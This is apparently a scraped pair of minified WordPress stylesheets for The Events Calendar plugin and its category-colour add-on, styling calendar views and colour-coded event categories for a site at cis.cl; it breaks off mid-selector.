.tribe-events-calendar-list__event-cost{margin-top:12px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-cost{margin-top:16px}.tribe-events .tribe-events-calendar-list__month-separator{display:flex;align-items:center}.tribe-events .tribe-events-calendar-list__month-separator-text{flex:none}.tribe-events .tribe-events-calendar-list-nav{padding-top:24px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list-nav{padding-top:32px}.tribe-events .tribe-events-calendar-month{margin-bottom:8px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month{margin:0}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__body{border-top:1px solid #e4e4e4}.tribe-events .tribe-events-calendar-month__week{display:flex}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__week{border-left:1px solid #e4e4e4}.tribe-events .tribe-events-calendar-month__calendar-event{margin:8px 0;padding:0 16px;position:relative}.tribe-events .tribe-events-calendar-month__calendar-event:first-child{margin-top:0}.tribe-events .tribe-events-calendar-month__calendar-event:last-child{margin-bottom:0;padding-bottom:16px}.tribe-events .tribe-events-calendar-month__multiday-event-wrapper+.tribe-events-calendar-month__calendar-event{margin-top:0}.tribe-events .tribe-events-calendar-month__multiday-event-wrapper+.tribe-events-calendar-month__calendar-event--featured{margin-top:8px}.tribe-events .tribe-events-calendar-month__calendar-event-datetime-featured-icon,.tribe-events .tribe-events-calendar-month__calendar-event-datetime-recurring-icon{display:inline-block}.tribe-events .tribe-events-calendar-month__calendar-event-datetime-featured-icon{margin-right:4px}.tribe-events .tribe-events-calendar-month__calendar-event-datetime-recurring-icon{margin-left:2px}.tribe-events .tribe-events-calendar-month__calendar-event-featured-image-wrapper{margin-bottom:4px}.tribe-events .tribe-events-calendar-month__calendar-event-featured-image,.tribe-events .tribe-events-calendar-month__calendar-event-featured-image-link{display:block}.tribe-events .tribe-events-calendar-month__calendar-event-datetime>*{vertical-align:middle}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-featured-image-wrapper{margin-bottom:12px;width:206px}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-featured-image-wrapper:last-child{margin-bottom:0}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-featured-image,.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-featured-image-link{display:block}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime{margin-bottom:4px}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime-featured-icon,.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime-recurring-icon{display:inline-block}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime-featured-icon{margin-right:4px}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime-recurring-icon{margin-left:2px}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-title{margin-bottom:4px}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-description{margin-bottom:8px}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-description:last-child{margin-bottom:0}.tribe-events .tribe-events-calendar-month__calendar-event-title{margin:0}.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-cost{margin-top:16px}.tribe-theme-twentynineteen .entry .tribe-events .tribe-events-calendar-month__calendar-event,.tribe-theme-twentynineteen .tribe-events .tribe-events-calendar-month__calendar-event{margin:8px 0;padding:0 16px;position:relative}.tribe-theme-twentynineteen .entry .tribe-events .tribe-events-calendar-month__calendar-event:first-child,.tribe-theme-twentynineteen .tribe-events .tribe-events-calendar-month__calendar-event:first-child{margin-top:0}.tribe-theme-twentynineteen .entry .tribe-events .tribe-events-calendar-month__calendar-event:last-child,.tribe-theme-twentynineteen .tribe-events .tribe-events-calendar-month__calendar-event:last-child{margin-bottom:0;padding-bottom:16px}.tribe-events .tribe-events-calendar-month__header-row{display:flex}.tribe-events .tribe-events-calendar-month__header-column{width:14.285%;padding-bottom:16px}.tribe-events .tribe-events-calendar-month__header-column-title{margin:0}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__header-column-title-mobile{display:none!important;visibility:hidden}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__header-column-title-desktop{display:block!important;visibility:visible}.tribe-events .tribe-events-calendar-month__day{height:48px;overflow:hidden;position:relative;width:14.285%}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__day{border-color:#e4e4e4;border-style:solid;border-width:0 1px 1px 0;height:auto;min-height:168px;overflow:visible}.tribe-events .tribe-events-calendar-month__day-cell{height:100%;width:100%}.tribe-events .tribe-events-calendar-month__day-cell--mobile{align-items:center;display:flex;flex-direction:column;text-align:center}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__day-cell--mobile{display:none!important;visibility:hidden}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__day-cell--desktop{display:flex!important;flex-direction:column;visibility:visible}.tribe-events .tribe-events-calendar-month__day-date{margin:0}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__day-date{flex:none;padding:8px 16px}.tribe-events .tribe-events-calendar-month__events{flex:auto}.tribe-events .tribe-events-calendar-month__mobile-events-icon--event{background-color:#141827;border-radius:50%;height:8px;width:8px}.tribe-events .tribe-events-calendar-month__mobile-events-icon--featured{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 0h16v20l-7.902-5.122L0 20z' fill='%23141827'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;height:10px;width:8px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month-mobile-events{display:none!important;visibility:hidden}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-day{display:none}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-day--show{display:block}.tribe-events .tribe-events-calendar-month-mobile-events__day-marker{padding-top:16px}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event{padding:12px 0}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event--featured{padding-bottom:20px}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-featured-image-wrapper{margin-bottom:12px}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-datetime{margin-bottom:4px}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-datetime>*{vertical-align:middle}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-datetime-featured-icon{display:inline-block;margin-right:4px}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-datetime-recurring-icon{display:inline-block;margin-left:4px}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-datetime-featured-text{margin-right:8px}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-title{margin:0}.tribe-events .tribe-events-calendar-month-mobile-events__mobile-event-cost{margin-top:8px}.tribe-events .tribe-events-calendar-month-mobile-events__more-events{padding:4px 0 20px}.tribe-events .tribe-events-calendar-month__more-events{display:flex;flex:none;margin:0 16px;padding:8px 0 16px}.tribe-events .tribe-events-calendar-month__more-events-link{flex:none}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__multiday-event-wrapper{height:19px;margin-bottom:4px;position:relative}.tribe-events .tribe-events-calendar-month__multiday-event--width-2 .tribe-events-calendar-month__multiday-event-bar{width:calc(200% + 1px)}.tribe-events .tribe-events-calendar-month__multiday-event--width-3 .tribe-events-calendar-month__multiday-event-bar{width:calc(300% + 2px)}.tribe-events .tribe-events-calendar-month__multiday-event--width-4 .tribe-events-calendar-month__multiday-event-bar{width:calc(400% + 3px)}.tribe-events .tribe-events-calendar-month__multiday-event--width-5 .tribe-events-calendar-month__multiday-event-bar{width:calc(500% + 4px)}.tribe-events .tribe-events-calendar-month__multiday-event--width-6 .tribe-events-calendar-month__multiday-event-bar{width:calc(600% + 5px)}.tribe-events .tribe-events-calendar-month__multiday-event--width-7 .tribe-events-calendar-month__multiday-event-bar{width:calc(700% + 6px)}.tribe-events .tribe-events-calendar-month__multiday-event-hidden{height:100%;opacity:0;position:absolute;width:100%;z-index:5}.tribe-events .tribe-events-calendar-month__multiday-event-hidden-title{margin:0;overflow:hidden;white-space:nowrap}.tribe-events .tribe-events-calendar-month__multiday-event-hidden-link{display:block;height:100%}.tribe-events .tribe-events-calendar-month__multiday-event-bar{background-color:#fff;overflow:hidden;position:relative;width:100%;z-index:2}.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner{align-items:center;cursor:pointer;display:flex;flex-wrap:nowrap;padding:1px 16px}.tribe-events .tribe-events-calendar-month__multiday-event-bar-featured-icon{flex:none;margin-right:5px}.tribe-events .tribe-events-calendar-month__multiday-event-bar-title{flex:none;margin:0;max-width:100%;overflow:hidden;white-space:nowrap}.tribe-events .tribe-events-calendar-month-nav{padding-top:20px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month-nav{display:none!important;visibility:hidden}.tribe-events .tribe-events-calendar-day__event{margin-bottom:24px;margin-top:32px;padding-left:54px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event{margin-bottom:40px;margin-top:48px;padding-left:0}.tribe-events .tribe-events-calendar-day__event:last-child{margin-bottom:40px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event:last-child{margin-bottom:64px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event:before{content:"";min-width:90px;width:11.111%}.tribe-events .tribe-events-calendar-day__time-separator+.tribe-events-calendar-day__event,.tribe-events .tribe-events-calendar-day__type-separator+.tribe-events-calendar-day__event{margin-top:20px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__time-separator+.tribe-events-calendar-day__event,.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__type-separator+.tribe-events-calendar-day__event{margin-top:40px}.tribe-events .tribe-events-calendar-day__event-content{flex:none}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-content{display:flex;flex-direction:row-reverse;justify-content:flex-end;flex:1 1 88.888%;margin-left:-24px;margin-right:-24px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-content>*{padding-left:24px;padding-right:24px}.tribe-events .tribe-events-calendar-day__event-featured-image-wrapper{margin-bottom:16px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-featured-image-wrapper{flex:none;margin-bottom:0;width:37.5%}.tribe-events .tribe-events-calendar-day__event-featured-image-link,.tribe-events .tribe-events-calendar-list__event-featured-image{display:block}.tribe-events .tribe-events-calendar-day__event-details{position:relative}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-details{flex:none;width:62.5%}.tribe-events .tribe-events-calendar-day__event-header>:last-child{margin-bottom:0}.tribe-events .tribe-events-calendar-day__event-datetime-wrapper,.tribe-events .tribe-events-calendar-day__event-title{margin:0 0 8px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-datetime-wrapper,.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-title{margin:0 0 16px}.tribe-events .tribe-events-calendar-day__event-datetime-wrapper:last-child,.tribe-events .tribe-events-calendar-day__event-title:last-child{margin-bottom:0}.tribe-events .tribe-events-calendar-day__event-datetime-featured-icon{display:inline-block;margin-right:4px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-datetime-featured-text{clip:auto;width:auto;height:auto;margin:0;position:static;margin-right:8px}.tribe-events .tribe-events-calendar-day__event-datetime-recurring-icon{display:inline-block;margin-left:4px}.tribe-events .tribe-events-calendar-day__event-venue{margin-bottom:8px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-venue{margin-bottom:16px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-description{display:block!important;margin-top:16px;visibility:visible}.tribe-events .tribe-events-calendar-day__event-cost{margin-top:12px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-cost{margin-top:16px}.tribe-theme-twentynineteen .tribe-events .entry.tribe-events-calendar-day__event{margin-bottom:24px;margin-top:32px;padding-left:54px}.tribe-theme-twentynineteen .tribe-events .entry.tribe-events-calendar-day__event:last-child{margin-bottom:40px}.tribe-theme-twentynineteen .tribe-events.tribe-common--breakpoint-medium .entry.tribe-events-calendar-day__event{margin-bottom:40px;margin-top:48px;padding-left:0}.tribe-theme-twentynineteen .tribe-events.tribe-common--breakpoint-medium .entry.tribe-events-calendar-day__event:last-child{margin-bottom:64px}.tribe-theme-twentynineteen .tribe-events .tribe-events-calendar-day__time-separator+.entry.tribe-events-calendar-day__event,.tribe-theme-twentynineteen .tribe-events .tribe-events-calendar-day__type-separator+.entry.tribe-events-calendar-day__event{margin-top:20px}.tribe-theme-twentynineteen .tribe-events.tribe-common--breakpoint-medium .tribe-events-calendar-day__time-separator+.entry.tribe-events-calendar-day__event,.tribe-theme-twentynineteen .tribe-events.tribe-common--breakpoint-medium .tribe-events-calendar-day__type-separator+.entry.tribe-events-calendar-day__event{margin-top:40px}.tribe-events .tribe-events-calendar-day-nav{padding-top:24px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day-nav{padding-top:32px}.tribe-events .tribe-events-calendar-day__time-separator{display:flex;align-items:center}.tribe-events .tribe-events-calendar-day__time-separator-text{flex:none}.tribe-events .tribe-events-calendar-day__type-separator{display:flex;align-items:center}.tribe-events .tribe-events-calendar-day__type-separator-text{flex:none}

--- FILE ---
content_type: text/css
request_url: https://www.cis.cl/wp-content/uploads/teccc_4f659b92919aa8c43bf75bb4698d0ebe.min.css?ver=6.4.9
body_size: 52623
content:
/* The Events Calendar Category Colors 6.4.9 */.teccc-legend a,.tribe-events-calendar a,#tribe-events-content .tribe-events-tooltip h4{font-weight:normal;}.tribe-events-list .vevent.hentry h2{padding-left:5px;}@media only screen and (max-width:768px){.tribe-events-calendar td .hentry,.tribe-events-calendar td .type-tribe_events{display:block;}h3.entry-title.summary,h3.tribe-events-month-event-title,.tribe-events-calendar .tribe-events-has-events:after{display:none;}.tribe-events-calendar .mobile-trigger .tribe-events-tooltip{display:none !important;}}.tribe-grid-body div[id*="tribe-events-event-"][class*="tribe-events-category-"].tribe-events-week-hourly-single{border-right:1px solid #000;}.tribe-events .tribe-events-calendar-month__multiday-event-bar,.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner,.tribe-events-calendar-month__multiday-event-wrapper,.tribe-events-pro .tribe-events-pro-week-grid__multiday-event-bar,.tribe-events-pro .tribe-events-pro-week-grid__multiday-event-bar-inner,.tribe-events-pro .tribe-events-pro-week-grid__multiday-event-wrapper{background-color:#F7F6F6;}.teccc-legend .tribe_events_cat-actuar a,.tribe-common article.tribe_events_cat-actuar h3 a,.tribe-common article.tribe_events_cat-actuar h3 a:link,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-actuar h3,.tribe-events-category-actuar .tribe-events-map-event-title a:link,.tribe-events-category-actuar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-actuar.hentry.vevent h3.entry-title a,#tribe-events-content div.tribe-events-category-actuar.hentry.vevent .tribe-events-tooltip h4.entry-title.summary,.tribe-grid-body .tribe-events-category-actuar a,.tribe-grid-body .type-tribe_events.tribe-events-category-actuar a,.tribe-grid-allday .tribe-events-category-actuar a,.tribe-events-category-actuar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-actuar h2.tribe-events-list-event-title a,.tribe-events-category-actuar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-actuar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-actuar h3.tribe-events-list-event-title a,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-actuar,.tribe-events-adv-list-widget .tribe-events-category-actuar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-actuar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-actuar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-actuar h2 a:visited,.tribe-events-category-actuar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-actuar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-actuar h4 a:visited,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-actuar h3.tribe-events-list-event-title a:hover,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-actuar.tribe-event-featured h3.tribe-events-month-event-title a:hover,#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-actuar .tribe-events-month-event-title a,.teccc-legend .tribe-events-category-actuar a,.tribe-events-calendar .tribe-events-category-actuar a,#tribe-events-content .teccc-legend .tribe-events-category-actuar a,#tribe-events-content .tribe-events-calendar .tribe-events-category-actuar a,.type-tribe_events.tribe-events-category-actuar h2 a,.tribe-events-category-actuar > div.hentry.vevent > h3.entry-title a,.tribe-events-mobile.tribe-events-category-actuar h4 a{text-decoration:none;}.teccc-legend .tribe_events_cat-actuar,article.tribe-events-calendar-month__calendar-event.tribe_events_cat-actuar h3,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-actuar .tribe-events-calendar-month__multiday-event-bar-inner,article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-actuar h3,article.tribe-events-calendar-day__event.tribe_events_cat-actuar h3,article.tribe-events-calendar-list__event.tribe_events_cat-actuar h3,article.tribe-events-pro-photo__event.tribe_events_cat-actuar h3,article.tribe-events-pro-map__event-card.tribe_events_cat-actuar h3,article.tribe-events-pro-week-grid__event.tribe_events_cat-actuar h3,article.tribe-events-pro-week-mobile-events__event.tribe_events_cat-actuar h3,article.tribe-events-pro-week-grid__multiday-event.tribe_events_cat-actuar h3,.tribe-events-category-actuar .tribe-events-map-event-title a:link,.tribe-events-category-actuar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-actuar.hentry.vevent .tribe-events-tooltip h4.entry-title,.tribe-grid-body .tribe-events-week-hourly-single:hover.tribe-events-category-actuar,.tribe-grid-body .tribe-events-week-hourly-single.tribe-events-category-actuar,.tribe-grid-allday .tribe-events-week-allday-single.tribe-events-category-actuar,.tribe-events-category-actuar h3.tribe-events-list-event-title,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-actuar,.tribe-mini-calendar td.tribe-events-has-events.tribe-events-category-actuar,.tribe-events-adv-list-widget .tribe-events-category-actuar h2,.tribe-venue-widget-list li.tribe-events-category-actuar h4,.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-actuar,.teccc-legend .tribe-events-category-actuar,.tribe-events-calendar .tribe-events-category-actuar,#tribe-events-content .tribe-events-category-actuar > .tribe-events-tooltip h3,.type-tribe_events.tribe-events-category-actuar h2,.tribe-events-category-actuar > div.hentry.vevent > h3.entry-title,.tribe-events-mobile.tribe-events-category-actuar h4{border-left:5px solid #f48a21;border-right:5px solid transparent;line-height:1.4em;padding-left:5px;padding-bottom:2px;}.tribe-events-calendar .tribe-event-featured.tribe-events-category-actuar,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-actuar,.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured{border-right:5px solid #0ea0d7}.tribe-events-category-actuar .tribe-events-map-event-title a:link,.tribe-events-category-actuar .tribe-events-map-event-title a:visited,.tribe-events-adv-list-widget .tribe-events-category-actuar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-actuar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-actuar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-actuar h2 a:visited,.tribe-events-category-actuar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-actuar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-actuar h4 a:visited,.tribe-events-category-actuar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-actuar h2.tribe-events-list-event-title a,.tribe-events-category-actuar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-actuar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-actuar h3.tribe-events-list-event-title a,{width:auto;display:block;}.teccc-legend .tribe_events_cat-celebrar a,.tribe-common article.tribe_events_cat-celebrar h3 a,.tribe-common article.tribe_events_cat-celebrar h3 a:link,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-celebrar h3,.tribe-events-category-celebrar .tribe-events-map-event-title a:link,.tribe-events-category-celebrar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-celebrar.hentry.vevent h3.entry-title a,#tribe-events-content div.tribe-events-category-celebrar.hentry.vevent .tribe-events-tooltip h4.entry-title.summary,.tribe-grid-body .tribe-events-category-celebrar a,.tribe-grid-body .type-tribe_events.tribe-events-category-celebrar a,.tribe-grid-allday .tribe-events-category-celebrar a,.tribe-events-category-celebrar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-celebrar h2.tribe-events-list-event-title a,.tribe-events-category-celebrar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-celebrar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-celebrar h3.tribe-events-list-event-title a,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-celebrar,.tribe-events-adv-list-widget .tribe-events-category-celebrar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-celebrar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-celebrar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-celebrar h2 a:visited,.tribe-events-category-celebrar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-celebrar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-celebrar h4 a:visited,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-celebrar h3.tribe-events-list-event-title a:hover,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-celebrar.tribe-event-featured h3.tribe-events-month-event-title a:hover,#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-celebrar .tribe-events-month-event-title a,.teccc-legend .tribe-events-category-celebrar a,.tribe-events-calendar .tribe-events-category-celebrar a,#tribe-events-content .teccc-legend .tribe-events-category-celebrar a,#tribe-events-content .tribe-events-calendar .tribe-events-category-celebrar a,.type-tribe_events.tribe-events-category-celebrar h2 a,.tribe-events-category-celebrar > div.hentry.vevent > h3.entry-title a,.tribe-events-mobile.tribe-events-category-celebrar h4 a{color:#000;text-decoration:none;}.teccc-legend .tribe_events_cat-celebrar,article.tribe-events-calendar-month__calendar-event.tribe_events_cat-celebrar h3,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-celebrar .tribe-events-calendar-month__multiday-event-bar-inner,article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-celebrar h3,article.tribe-events-calendar-day__event.tribe_events_cat-celebrar h3,article.tribe-events-calendar-list__event.tribe_events_cat-celebrar h3,article.tribe-events-pro-photo__event.tribe_events_cat-celebrar h3,article.tribe-events-pro-map__event-card.tribe_events_cat-celebrar h3,article.tribe-events-pro-week-grid__event.tribe_events_cat-celebrar h3,article.tribe-events-pro-week-mobile-events__event.tribe_events_cat-celebrar h3,article.tribe-events-pro-week-grid__multiday-event.tribe_events_cat-celebrar h3,.tribe-events-category-celebrar .tribe-events-map-event-title a:link,.tribe-events-category-celebrar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-celebrar.hentry.vevent .tribe-events-tooltip h4.entry-title,.tribe-grid-body .tribe-events-week-hourly-single:hover.tribe-events-category-celebrar,.tribe-grid-body .tribe-events-week-hourly-single.tribe-events-category-celebrar,.tribe-grid-allday .tribe-events-week-allday-single.tribe-events-category-celebrar,.tribe-events-category-celebrar h3.tribe-events-list-event-title,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-celebrar,.tribe-mini-calendar td.tribe-events-has-events.tribe-events-category-celebrar,.tribe-events-adv-list-widget .tribe-events-category-celebrar h2,.tribe-venue-widget-list li.tribe-events-category-celebrar h4,.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-celebrar,.teccc-legend .tribe-events-category-celebrar,.tribe-events-calendar .tribe-events-category-celebrar,#tribe-events-content .tribe-events-category-celebrar > .tribe-events-tooltip h3,.type-tribe_events.tribe-events-category-celebrar h2,.tribe-events-category-celebrar > div.hentry.vevent > h3.entry-title,.tribe-events-mobile.tribe-events-category-celebrar h4{border-left:5px solid #cf2e77;border-right:5px solid transparent;color:#000;line-height:1.4em;padding-left:5px;padding-bottom:2px;}.tribe-events-calendar .tribe-event-featured.tribe-events-category-celebrar,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-celebrar,.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured{border-right:5px solid #0ea0d7}.tribe-events-category-celebrar .tribe-events-map-event-title a:link,.tribe-events-category-celebrar .tribe-events-map-event-title a:visited,.tribe-events-adv-list-widget .tribe-events-category-celebrar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-celebrar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-celebrar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-celebrar h2 a:visited,.tribe-events-category-celebrar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-celebrar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-celebrar h4 a:visited,.tribe-events-category-celebrar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-celebrar h2.tribe-events-list-event-title a,.tribe-events-category-celebrar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-celebrar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-celebrar h3.tribe-events-list-event-title a,{width:auto;display:block;}.teccc-legend .tribe_events_cat-dar a,.tribe-common article.tribe_events_cat-dar h3 a,.tribe-common article.tribe_events_cat-dar h3 a:link,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-dar h3,.tribe-events-category-dar .tribe-events-map-event-title a:link,.tribe-events-category-dar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-dar.hentry.vevent h3.entry-title a,#tribe-events-content div.tribe-events-category-dar.hentry.vevent .tribe-events-tooltip h4.entry-title.summary,.tribe-grid-body .tribe-events-category-dar a,.tribe-grid-body .type-tribe_events.tribe-events-category-dar a,.tribe-grid-allday .tribe-events-category-dar a,.tribe-events-category-dar h2.tribe-events-list-event-title.entry-title a,.tribe-events-category-dar h2.tribe-events-list-event-title a,.tribe-events-category-dar h3.tribe-events-list-event-title a,.tribe-event-featured .tribe-events-category-dar h3.tribe-events-list-event-title a,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-dar h3.tribe-events-list-event-title a,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-dar,.tribe-events-adv-list-widget .tribe-events-category-dar h2 a:link,.tribe-events-adv-list-widget .tribe-events-category-dar h2 a:visited,.tribe-mini-calendar-list-wrapper .tribe-events-category-dar h2 a:link,.tribe-mini-calendar-list-wrapper .tribe-events-category-dar h2 a:visited,.tribe-events-category-dar.tribe-event-featured .tribe-mini-calendar-event .tribe-events-title a,.tribe-venue-widget-list li.tribe-events-category-dar h4 a:link,.tribe-venue-widget-list li.tribe-events-category-dar h4 a:visited,.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-dar h3.tribe-events-list-event-title a:hover,#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-dar.tribe-event-featured h3.tribe-events-month-event-title a:hover,#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-dar .tribe-events-month-event-title a,.teccc-legend .tribe-events-category-dar a,.tribe-events-calendar .tribe-events-category-dar a,#tribe-events-content .teccc-legend .tribe-events-category-dar a,#tribe-events-content .tribe-events-calendar .tribe-events-category-dar a,.type-tribe_events.tribe-events-category-dar h2 a,.tribe-events-category-dar > div.hentry.vevent > h3.entry-title a,.tribe-events-mobile.tribe-events-category-dar h4 a{color:#000;text-decoration:none;}.teccc-legend .tribe_events_cat-dar,article.tribe-events-calendar-month__calendar-event.tribe_events_cat-dar h3,article.tribe-events-calendar-month__multiday-event.tribe_events_cat-dar .tribe-events-calendar-month__multiday-event-bar-inner,article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-dar h3,article.tribe-events-calendar-day__event.tribe_events_cat-dar h3,article.tribe-events-calendar-list__event.tribe_events_cat-dar h3,article.tribe-events-pro-photo__event.tribe_events_cat-dar h3,article.tribe-events-pro-map__event-card.tribe_events_cat-dar h3,article.tribe-events-pro-week-grid__event.tribe_events_cat-dar h3,article.tribe-events-pro-week-mobile-events__event.tribe_events_cat-dar h3,article.tribe-events-pro-week-grid__multiday-event.tribe_events_cat-dar h3,.tribe-events-category-dar .tribe-events-map-event-title a:link,.tribe-events-category-dar .tribe-events-map-event-title a:visited,#tribe-events-content div.tribe-events-category-dar.hentry.vevent .tribe-events-tooltip h4.entry-title,.tribe-grid-body .tribe-events-week-hourly-single:hover.tribe-events-category-dar,.tribe-grid-body .tribe-events-week-hourly-single.tribe-events-category-dar,.tribe-grid-allday .tribe-events-week-allday-single.tribe-events-category-dar,.tribe-events-category-dar h3.tribe-events-list-event-title,.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-dar,.tribe-mini-calendar td.tribe-events-has-events.tribe-events-category-dar,.tribe-events-adv-list-widget .tribe-events-category-dar 